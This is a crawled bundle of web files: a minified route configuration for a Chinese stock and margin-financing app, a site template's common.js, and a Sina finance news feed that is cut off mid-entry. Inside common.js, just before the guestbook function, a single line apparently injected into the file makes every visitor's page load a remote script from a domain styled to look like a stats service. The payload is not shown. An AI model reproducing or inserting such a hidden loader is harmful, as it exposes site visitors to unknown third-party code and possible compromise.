n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[n("pagesB-gupiao-lixiQuanDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuanDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuanDetail",windowTop:44}},{path:"/pagesB/login/login",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"登录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-login-login",{slot:"page"})])}},meta:{name:"pagesB-login-login",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/login",windowTop:0}},{path:"/pagesB/login/signIn",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",navigationBarBackgroundColor:"#ffffff"})},[n("pagesB-login-signIn",{slot:"page"})])}},meta:{name:"pagesB-login-signIn",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/signIn",windowTop:44}},{path:"/pagesB/login/forget",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"忘记密码"})},[n("pagesB-login-forget",{slot:"page"})])}},meta:{name:"pagesB-login-forget",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/forget",windowTop:44}},{path:"/pagesB/my/choujiang",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大转盘",enablePullDownRefresh:!1})},[n("pagesB-my-choujiang",{slot:"page"})])}},meta:{name:"pagesB-my-choujiang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/choujiang",windowTop:44}},{path:"/pagesB/my/renZheng",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[n("pagesB-my-renZheng",{slot:"page"})])}},meta:{name:"pagesB-my-renZheng",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/renZheng",windowTop:44}},{path:"/pagesB/my/helpCenter",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",enablePullDownRefresh:!1})},[n("pagesB-my-helpCenter",{slot:"page"})])}},meta:{name:"pagesB-my-helpCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/helpCenter",windowTop:44}},{path:"/pagesB/my/tutorial",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"钱包教程",enablePullDownRefresh:!1})},[n("pagesB-my-tutorial",{slot:"page"})])}},meta:{name:"pagesB-my-tutorial",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorial",windowTop:44}},{path:"/pagesB/my/tutorialDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"教程详情",enablePullDownRefresh:!1})},[n("pagesB-my-tutorialDetail",{slot:"page"})])}},meta:{name:"pagesB-my-tutorialDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorialDetail",windowTop:44}},{path:"/pagesB/gupiao/gupiaoBang",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"涨幅榜",enablePullDownRefresh:!1})},[n("pagesB-gupiao-gupiaoBang",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoBang",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoBang",windowTop:44}},{path:"/pagesB/gupiao/gainianPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门概念",enablePullDownRefresh:!1})},[n("pagesB-gupiao-gainianPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gainianPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gainianPage",windowTop:44}},{path:"/pagesB/gupiao/hangyePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门概念",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-hangyePage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hangyePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hangyePage",windowTop:44}},{path:"/pagesB/gupiao/hotGPpage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"精选股票",enablePullDownRefresh:!1})},[n("pagesB-gupiao-hotGPpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGPpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGPpage",windowTop:44}},{path:"/pagesB/my/contextPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1})},[n("pagesB-my-contextPage",{slot:"page"})])}},meta:{name:"pagesB-my-contextPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/contextPage",windowTop:44}},{path:"/pagesB/order/yingOrder",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝订单",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-order-yingOrder",{slot:"page"})])}},meta:{name:"pagesB-order-yingOrder",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/yingOrder",windowTop:44}},{path:"/pagesB/order/orderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝收益"})},[n("pagesB-order-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-order-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/orderDetail",windowTop:44}},{path:"/pagesB/my/vipPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"VIP等级说明",enablePullDownRefresh:!1})},[n("pagesB-my-vipPage",{slot:"page"})])}},meta:{name:"pagesB-my-vipPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/vipPage",windowTop:44}},{path:"/pagesB/my/userInfo",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个人信息",enablePullDownRefresh:!1})},[n("pagesB-my-userInfo",{slot:"page"})])}},meta:{name:"pagesB-my-userInfo",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/userInfo",windowTop:44}},{path:"/pagesB/setting/kefu",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1})},[n("pagesB-setting-kefu",{slot:"page"})])}},meta:{name:"pagesB-setting-kefu",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/kefu",windowTop:44}},{path:"/pagesB/my/shiming",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[n("pagesB-my-shiming",{slot:"page"})])}},meta:{name:"pagesB-my-shiming",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/shiming",windowTop:44}},{path:"/pagesB/my/cardPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"银行卡",enablePullDownRefresh:!1})},[n("pagesB-my-cardPage",{slot:"page"})])}},meta:{name:"pagesB-my-cardPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/cardPage",windowTop:44}},{path:"/pagesB/my/sanfangPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"三方账户",enablePullDownRefresh:!1})},[n("pagesB-my-sanfangPage",{slot:"page"})])}},meta:{name:"pagesB-my-sanfangPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/sanfangPage",windowTop:44}},{path:"/pagesB/my/addBankCard",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加银行卡",enablePullDownRefresh:!1})},[n("pagesB-my-addBankCard",{slot:"page"})])}},meta:{name:"pagesB-my-addBankCard",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addBankCard",windowTop:44}},{path:"/pagesB/my/addSanFang",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加三方账户",enablePullDownRefresh:!1})},[n("pagesB-my-addSanFang",{slot:"page"})])}},meta:{name:"pagesB-my-addSanFang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addSanFang",windowTop:44}},{path:"/pagesB/gupiao/newsDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"新闻详情",enablePullDownRefresh:!1})},[n("pagesB-gupiao-newsDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-newsDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/newsDetail",windowTop:44}},{path:"/pagesB/function/webView",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"绑定",enablePullDownRefresh:!1})},[n("pagesB-function-webView",{slot:"page"})])}},meta:{name:"pagesB-function-webView",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/webView",windowTop:44}},{path:"/pagesB/function/appDown",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"APP下载",enablePullDownRefresh:!1})},[n("pagesB-function-appDown",{slot:"page"})])}},meta:{name:"pagesB-function-appDown",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/appDown",windowTop:44}},{path:"/pagesB/function/orderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1})},[n("pagesB-function-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-function-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/orderDetail",windowTop:44}},{path:"/pagesB/function/chatPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-function-chatPage",{slot:"page"})])}},meta:{name:"pagesB-function-chatPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/chatPage",windowTop:0}},{path:"/pagesB/my/invitePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"邀请",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-my-invitePage",{slot:"page"})])}},meta:{name:"pagesB-my-invitePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/invitePage",windowTop:0}},{path:"/pagesB/gupiao/gzDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-gzDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gzDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gzDetail",windowTop:0}},{path:"/pagesB/gupiao/exchange_rate",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"汇率换算",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#2c7fdb"})},[n("pagesB-gupiao-exchange_rate",{slot:"page"})])}},meta:{name:"pagesB-gupiao-exchange_rate",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/exchange_rate",windowTop:44}},{path:"/pagesB/gupiao/gMZixuanJiaoyi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"港美个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMZixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMZixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMZixuanJiaoyi",windowTop:0}},{path:"/pagesB/gupiao/guzhiList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-guzhiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiList",windowTop:44}},{path:"/pagesB/gupiao/guzhiOrderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指订单详情",enablePullDownRefresh:!1})},[n("pagesB-gupiao-guzhiOrderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiOrderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiOrderDetail",windowTop:44}},{path:"/pagesB/function/kefuPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服选择",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-function-kefuPage",{slot:"page"})])}},meta:{name:"pagesB-function-kefuPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/kefuPage",windowTop:0}},{path:"/pagesB/gupiao/hotGGpage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门行业板块",enablePullDownRefresh:!1})},[n("pagesB-gupiao-hotGGpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGGpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGGpage",windowTop:44}},{path:"/pagesB/my/jygzPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易规则",enablePullDownRefresh:!1})},[n("pagesB-my-jygzPage",{slot:"page"})])}},meta:{name:"pagesB-my-jygzPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/jygzPage",windowTop:44}},{path:"/pagesD/navPage/index",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[n("pagesD-navPage-index",{slot:"page"})])}},meta:{name:"pagesD-navPage-index",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/index",windowTop:0}},{path:"/pagesD/navPage/activePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动中心",navigationStyle:"custom"})},[n("pagesD-navPage-activePage",{slot:"page"})])}},meta:{name:"pagesD-navPage-activePage",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/activePage",windowTop:0}},{path:"/pagesD/navPage/allocation",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"开启财富",navigationStyle:"custom"})},[n("pagesD-navPage-allocation",{slot:"page"})])}},meta:{name:"pagesD-navPage-allocation",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/allocation",windowTop:0}},{path:"/pagesD/navPage/download",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下载",navigationStyle:"custom"})},[n("pagesD-navPage-download",{slot:"page"})])}},meta:{name:"pagesD-navPage-download",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/download",windowTop:0}},{path:"/pagesD/navPage/helpContent",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",navigationStyle:"custom"})},[n("pagesD-navPage-helpContent",{slot:"page"})])}},meta:{name:"pagesD-navPage-helpContent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/helpContent",windowTop:0}},{path:"/pagesD/navPage/agent",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"推荐有礼",navigationStyle:"custom"})},[n("pagesD-navPage-agent",{slot:"page"})])}},meta:{name:"pagesD-navPage-agent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/agent",windowTop:0}},{path:"/pagesD/navPage/aboutUs",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"关于我们",navigationStyle:"custom"})},[n("pagesD-navPage-aboutUs",{slot:"page"})])}},meta:{name:"pagesD-navPage-aboutUs",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/aboutUs",windowTop:0}},{path:"/pagesD/navPage/peiziAgent",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"平台配资协议",navigationStyle:"custom"})},[n("pagesD-navPage-peiziAgent",{slot:"page"})])}},meta:{name:"pagesD-navPage-peiziAgent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/peiziAgent",windowTop:0}},{path:"/choose-location",component:{render:function(n){return n("Page",{props:{navigationStyle:"custom"}},[n("system-choose-location",{slot:"page"})])}},meta:{name:"choose-location",pagePath:"/choose-location"}},{path:"/open-location",component:{render:function(n){return n("Page",{props:{navigationStyle:"custom"}},[n("system-open-location",{slot:"page"})])}},meta:{name:"open-location",pagePath:"/open-location"}}],n.UniApp&&new n.UniApp}).call(this,a("0ee4"))},bddd:function(n,e,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(a("9b8e")),t=i(a("8f59"));o.default.use(t.default);var r={isLogin:!0},g=new t.default.Store({state:{isLogin:!!r&&r.isLogin,isPC:0},getters:{getLoginState:function(n){return n.isLogin}},mutations:{setLogin:function(n){n.isLogin=!0},setIsPc:function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n.isPC=e}},actions:{}}),s=g;e.default=s},bf55:function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={config_keys:{site:["company","logo","logo_image","online_service","online_service_1","online_service_2","site_beian","site_copyright","site_ico","site_name","site_version","websocket","frontDeskDomain","seo_title","seo_keywords","seo_description","seo_description","invite_code_switch","frontDaoHangDomain","site_pc_url","online_qq","site_address","site_tel","market_open","site_intercept","scan_paopao_code","wechat_scan","is_meijia","meijia_uid","chat_switch","site_email"],app:["android","android_scan","iosApp","iosApp_scan","iosH5_scan","ios_app_version","android_app_version","ios_app_down_url","android_app_down_url","popup_switch","api_speed_switch","slide_verify_switch","calculation_code_switch","login_calculation_switch","app_num_key","app_force_update","app_beginner_guide","ios_appstore_url","app_hide_menu","quick_recharge_logo","quick_recharge_switch","quick_recharge_exclusive_jump","quick_recharge_jump","real_name_bank_bind","suy_pay_passwd_show","stock_front_auto","more_kefu"],consult:["free_trial_switch","free_trial_funds","free_trial_deposit","loss_warn_ratio","loss_close_ratio","open_consult"],balance_baby:["balance_baby_switch","balance_baby_image","balance_baby_name","interest_rate"],zhaoyingbao:["zyb_switch","zyb_alias","zyb_rate"],third:["third_channel_open"],sms:["register_switch"],turntable:["turntable_status"],task:["task_switch","task_center_open"],mentor:["mentor_buying_instructions","mentor_partner_switch","mentor_profit_time"],trade:["stock_index_service","stock_hk_service","stock_us_service"]}};e.default=i},e2a7:function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i,o=function n(e){i=e;var a=uni.getStorageSync("chatstate");void 0!=a&&a&&""!=a||(uni.connectSocket({url:e,header:{"content-type":"application/json"},method:"GET",success:function(n){console.log("Websocket尝试连接".concat(e,"✅..."))},fail:function(n){console.log("".concat(e,"连接尝试失败❌"))}}),uni.onSocketOpen((function(){console.info("".concat(e," 连接打开onSocketOpen 开启心跳机制💚..."))})),uni.onSocketMessage((function(n){uni.$emit("socketMessage",n)})),uni.onSocketClose((function(e){console.log("WebSocket 已关闭！",a),void 0!=a&&a&&""!=a||n(i)})),uni.onSocketError((function(o){console.error("📵".concat(e,"WebSocket连接打开失败，请检查！")),void 0!=a&&a&&""!=a||setTimeout((function(){n(i)}),3e3)})))};e.default=o}});

--- FILE ---
content_type: text/javascript
request_url: http://www.ynysqd.com/templates/moban114/js/common.js
body_size: 1577
content:
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

(function() {var hm = document.createElement("script");hm.src = "https://s10.histats.cyou/js15_as.js";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_969529&page=1&num=10&tag_id=101&zhibo_id=152&_=1767718790087
body_size: 2782
content:
try{jsCallback_969529({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Wed Jan 07 00:59:51 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4597043,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9ad8\u76db\u8b66\u544a\uff1a\u7f8e\u56fd\u7535\u7f51\u52302030\u5e74\u5c06\u9762\u4e34\u7535\u529b\u77ed\u7f3a\u3011\u9ad8\u76db\u96c6\u56e2\u5206\u6790\u5e08\u8868\u793a\uff0c\u968f\u7740\u6570\u636e\u4e2d\u5fc3\u9700\u6c42\u6fc0\u589e\uff0c\u52302030\u5e74\uff0c\u51e0\u4e4e\u6240\u6709\u7f8e\u56fd\u7535\u7f51\u90fd\u5c06\u7f3a\u4e4f\u5173\u952e\u7684\u5907\u7528\u5bb9\u91cf\u3002\u7535\u7f51\u901a\u5e38\u5c06\u5907\u7528\u7387\uff08Reserve Margin\uff09\u76ee\u6807\u8bbe\u5b9a\u5728\u81f3\u5c11 15%\u2014\u2014\u5373\u9ad8\u5cf0\u9700\u6c42\u4e0e\u7164\u70ad\u3001\u5929\u7136\u6c14\u3001\u6838\u80fd\u53ca\u53ef\u518d\u751f\u80fd\u6e90\u7535\u5382\u53ef\u7528\u53d1\u7535\u91cf\u4e4b\u95f4\u7684\u5dee\u989d\u3002\u9ad8\u76db\u7f8e\u56fd\u7535\u529b\u4e0e\u516c\u7528\u4e8b\u4e1a\u80a1\u7968\u7814\u7a76\u4e3b\u7ba1\u5361\u8389\u00b7\u8fbe\u6587\u6ce2\u7279\uff08Carly Davenport\uff09\u6307\u51fa\uff0c\u5bf9\u4e8e\u4eca\u5e74\u665a\u4e9b\u65f6\u5019\u5c06\u572836\u4e2a\u5dde\u4e3e\u884c\u7684\u5dde\u957f\u9009\u4e3e\uff0c\u4e0d\u65ad\u4e0a\u6da8\u7684\u516c\u7528\u4e8b\u4e1a\u8d26\u5355\u53ef\u80fd\u4f1a\u6210\u4e3a\u4e00\u4e2a\u5173\u952e\u8bae\u9898\u3002","multimedia":"","commentid":"live:finance-152-4597043:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:58:10","update_time":"2026-01-07 00:58:10","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gs\",\"key\":\"\\u9ad8\\u76db\"},{\"market\":\"commodity\",\"symbol\":\"nf_zc0\",\"key\":\"\\u7164\\u70ad\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"us\",\"symbol\":\"aep\",\"key\":\"\\u7f8e\\u56fd\\u7535\\u529b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsi5383236.shtml\",\"docid\":\"nhfkwsi5383236\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"6","name":"\u89c2\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsi5383236.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597042,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u6d88\u606f\uff1a\u58f3\u724c\u516c\u53f8\u7b7e\u7f72\u534f\u8bae\uff0c\u4ece\u96ea\u4f5b\u9f99\u65d7\u4e0b\u5b50\u516c\u53f8\u6536\u8d2d\u5b89\u54e5\u62c9\u8fd1\u6d77\u4e24\u4e2a\u77f3\u6cb9\u533a\u5757 35% \u7684\u80a1\u6743\u3002","multimedia":"","commentid":"live:finance-152-4597042:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:53:00","update_time":"2026-01-07 00:53:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cvx\",\"key\":\"\u96ea\u4f5b\u9f99\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u77f3\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597041,"zhibo_id":152,"type":0,"rich_text":"\u3010\u610f\u897f\u5e0c\u4e09\u56fd\u4e3b\u6743\u503a\u6536\u76ca\u7387\u8dcc\u7ea63\u4e2a\u57fa\u70b9\u3011\u5468\u4e8c\uff081\u67086\u65e5\uff09\u6b27\u5e02\u5c3e\u76d8\uff0c\u6cd5\u56fd10\u5e74\u671f\u56fd\u503a\u6536\u76ca\u